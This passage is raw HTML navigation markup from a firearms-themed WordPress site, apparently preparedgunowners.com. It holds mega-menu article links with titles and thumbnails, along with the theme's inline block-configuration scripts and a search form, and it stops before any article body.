                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" class="td-image-wrap" title="Alleged Gang Member Arrested For Stealing FBI Firearms"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_551719854_S-218x150.jpg"   alt="" title="Alleged Gang Member Arrested For Stealing FBI Firearms" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" title="Alleged Gang Member Arrested For Stealing FBI Firearms">Alleged Gang Member Arrested For Stealing FBI Firearms</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" class="td-image-wrap" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_645563120_S-218x150.jpg"   alt="" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength">How To Rack Your Slide On Any Pistol Even If You&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/reverend-colion-noir-and-the-gun-toting-preacher/" rel="bookmark" class="td-image-wrap" title="Reverend Colion Noir And The Gun Toting Preacher?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_23853721_S-218x150.jpg"   alt="" title="Reverend Colion Noir And The Gun Toting Preacher?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/reverend-colion-noir-and-the-gun-toting-preacher/" rel="bookmark" title="Reverend Colion Noir And The Gun Toting Preacher?">Reverend Colion Noir And The Gun Toting Preacher?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697234f66a293" data-td_block_id="td_uid_1_697234f66a293"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697234f66a293" data-td_block_id="td_uid_1_697234f66a293"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697234f66c9a7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697234f66c9a7" ><script>var block_td_uid_2_697234f66c9a7 = new tdBlock();
block_td_uid_2_697234f66c9a7.id = "td_uid_2_697234f66c9a7";
block_td_uid_2_697234f66c9a7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_697234f66c9a7_rand","tdc_css_class":"td_uid_2_697234f66c9a7_rand","tdc_css_class_style":"td_uid_2_697234f66c9a7_rand_style"}';
block_td_uid_2_697234f66c9a7.td_column_number = "3";
block_td_uid_2_697234f66c9a7.block_type = "td_block_mega_menu";
block_td_uid_2_697234f66c9a7.post_count = "5";
block_td_uid_2_697234f66c9a7.found_posts = "225";
block_td_uid_2_697234f66c9a7.header_color = "";
block_td_uid_2_697234f66c9a7.ajax_pagination_infinite_stop = "";
block_td_uid_2_697234f66c9a7.max_num_pages = "45";
tdBlocksArray.push(block_td_uid_2_697234f66c9a7);
</script><div id=td_uid_2_697234f66c9a7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" class="td-image-wrap" title="Are Compensators Worth It? [Video]"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/07/Depositphotos_815431992_S-218x150.jpg"   alt="" title="Are Compensators Worth It? [Video]" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" title="Are Compensators Worth It? [Video]">Are Compensators Worth It? [Video]</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" class="td-image-wrap" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/01/Depositphotos_78973864_S-218x150.jpg"   alt="" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt">&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" class="td-image-wrap" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_24838219_S-218x150.jpg"   alt="" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts">How To SAFELY And COMFORTABLY Carry In Gym Shorts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" class="td-image-wrap" title="Red Dot For Your Shotgun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_593597552_S-218x150.jpg"   alt="" title="Red Dot For Your Shotgun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" title="Red Dot For Your Shotgun?">Red Dot For Your Shotgun?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697234f66c9a7" data-td_block_id="td_uid_2_697234f66c9a7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697234f66c9a7" data-td_block_id="td_uid_2_697234f66c9a7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697234f66edaf_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697234f66edaf" ><script>var block_td_uid_3_697234f66edaf = new tdBlock();
block_td_uid_3_697234f66edaf.id = "td_uid_3_697234f66edaf";
block_td_uid_3_697234f66edaf.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_697234f66edaf_rand","tdc_css_class":"td_uid_3_697234f66edaf_rand","tdc_css_class_style":"td_uid_3_697234f66edaf_rand_style"}';
block_td_uid_3_697234f66edaf.td_column_number = "3";
block_td_uid_3_697234f66edaf.block_type = "td_block_mega_menu";
block_td_uid_3_697234f66edaf.post_count = "5";
block_td_uid_3_697234f66edaf.found_posts = "245";
block_td_uid_3_697234f66edaf.header_color = "";
block_td_uid_3_697234f66edaf.ajax_pagination_infinite_stop = "";
block_td_uid_3_697234f66edaf.max_num_pages = "49";
tdBlocksArray.push(block_td_uid_3_697234f66edaf);
</script><div id=td_uid_3_697234f66edaf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" class="td-image-wrap" title="Why You MUST Know The Limits Of Self-Defense Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_346217828_S-218x150.jpg"   alt="" title="Why You MUST Know The Limits Of Self-Defense Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" title="Why You MUST Know The Limits Of Self-Defense Shooting">Why You MUST Know The Limits Of Self-Defense Shooting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" class="td-image-wrap" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_645563120_S-218x150.jpg"   alt="" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength">How To Rack Your Slide On Any Pistol Even If You&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" class="td-image-wrap" title="Why You MUST Be Cautious When Buying On Social Media"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_49081365_S-218x150.jpg"   alt="" title="Why You MUST Be Cautious When Buying On Social Media" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" title="Why You MUST Be Cautious When Buying On Social Media">Why You MUST Be Cautious When Buying On Social Media</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" class="td-image-wrap" title="Should You Have A Manual Safety On Your Daily Carry Gun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_479631858_S-218x150.jpg"   alt="" title="Should You Have A Manual Safety On Your Daily Carry Gun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" title="Should You Have A Manual Safety On Your Daily Carry Gun?">Should You Have A Manual Safety On Your Daily Carry Gun?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" class="td-image-wrap" title="Carry In Your Car? You NEED To Watch This"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_145310397_S-218x150.jpg"   alt="" title="Carry In Your Car? You NEED To Watch This" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" title="Carry In Your Car? You NEED To Watch This">Carry In Your Car? You NEED To Watch This</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697234f66edaf" data-td_block_id="td_uid_3_697234f66edaf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697234f66edaf" data-td_block_id="td_uid_3_697234f66edaf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697234f670ca6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697234f670ca6" ><script>var block_td_uid_4_697234f670ca6 = new tdBlock();
block_td_uid_4_697234f670ca6.id = "td_uid_4_697234f670ca6";
block_td_uid_4_697234f670ca6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_697234f670ca6_rand","tdc_css_class":"td_uid_4_697234f670ca6_rand","tdc_css_class_style":"td_uid_4_697234f670ca6_rand_style"}';
block_td_uid_4_697234f670ca6.td_column_number = "3";
block_td_uid_4_697234f670ca6.block_type = "td_block_mega_menu";
block_td_uid_4_697234f670ca6.post_count = "5";
block_td_uid_4_697234f670ca6.found_posts = "330";
block_td_uid_4_697234f670ca6.header_color = "";
block_td_uid_4_697234f670ca6.ajax_pagination_infinite_stop = "";
block_td_uid_4_697234f670ca6.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_4_697234f670ca6);
</script><div id=td_uid_4_697234f670ca6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" class="td-image-wrap" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Screenshot-2025-11-12-4.04.27-AM-218x150.png"   alt="" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray">Smith &#038; Wesson Join The Micro Compact Compensator Fray</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" class="td-image-wrap" title="Will Springfield Revolutionize The .380 Market?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/10/Depositphotos_11501699_S-218x150.jpg"   alt="" title="Will Springfield Revolutionize The .380 Market?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" title="Will Springfield Revolutionize The .380 Market?">Will Springfield Revolutionize The .380 Market?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" class="td-image-wrap" title="A &#8216;Suppressor-Optimized&#8217; Firearm?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/09/Depositphotos_122490198_S-218x150.jpg"   alt="" title="A &#8216;Suppressor-Optimized&#8217; Firearm?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" title="A &#8216;Suppressor-Optimized&#8217; Firearm?">A &#8216;Suppressor-Optimized&#8217; Firearm?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" class="td-image-wrap" title="Did The Glock 42 Killer Just Get BETTER?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/08/Depositphotos_101786978_S-218x150.jpg"   alt="" title="Did The Glock 42 Killer Just Get BETTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" title="Did The Glock 42 Killer Just Get BETTER?">Did The Glock 42 Killer Just Get BETTER?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697234f670ca6" data-td_block_id="td_uid_4_697234f670ca6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697234f670ca6" data-td_block_id="td_uid_4_697234f670ca6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697234f672ef4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697234f672ef4" ><script>var block_td_uid_5_697234f672ef4 = new tdBlock();
block_td_uid_5_697234f672ef4.id = "td_uid_5_697234f672ef4";
block_td_uid_5_697234f672ef4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_697234f672ef4_rand","tdc_css_class":"td_uid_5_697234f672ef4_rand","tdc_css_class_style":"td_uid_5_697234f672ef4_rand_style"}';
block_td_uid_5_697234f672ef4.td_column_number = "3";
block_td_uid_5_697234f672ef4.block_type = "td_block_mega_menu";
block_td_uid_5_697234f672ef4.post_count = "5";
block_td_uid_5_697234f672ef4.found_posts = "1987";
block_td_uid_5_697234f672ef4.header_color = "";
block_td_uid_5_697234f672ef4.ajax_pagination_infinite_stop = "";
block_td_uid_5_697234f672ef4.max_num_pages = "398";
tdBlocksArray.push(block_td_uid_5_697234f672ef4);
</script><div id=td_uid_5_697234f672ef4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" class="td-image-wrap" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_699569860_S-218x150.jpg"   alt="" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look">HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" class="td-image-wrap" title="Alleged Gang Member Arrested For Stealing FBI Firearms"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_551719854_S-218x150.jpg"   alt="" title="Alleged Gang Member Arrested For Stealing FBI Firearms" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" title="Alleged Gang Member Arrested For Stealing FBI Firearms">Alleged Gang Member Arrested For Stealing FBI Firearms</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" class="td-image-wrap" title="Is The NRA Suing&#8230; Themselves?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_541369176_S-218x150.jpg"   alt="" title="Is The NRA Suing&#8230; Themselves?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" title="Is The NRA Suing&#8230; Themselves?">Is The NRA Suing&#8230; Themselves?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" class="td-image-wrap" title="Ethnic Group Shows Why The 2A Is Important"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_154995748_S-218x150.jpg"   alt="" title="Ethnic Group Shows Why The 2A Is Important" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" title="Ethnic Group Shows Why The 2A Is Important">Ethnic Group Shows Why The 2A Is Important</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" class="td-image-wrap" title="SHOCKING Reason Man Is Seeking Asylum In U.S."><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_78973424_S-218x150.jpg"   alt="" title="SHOCKING Reason Man Is Seeking Asylum In U.S." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" title="SHOCKING Reason Man Is Seeking Asylum In U.S.">SHOCKING Reason Man Is Seeking Asylum In U.S.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697234f672ef4" data-td_block_id="td_uid_5_697234f672ef4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697234f672ef4" data-td_block_id="td_uid_5_697234f672ef4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://preparedgunowners.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
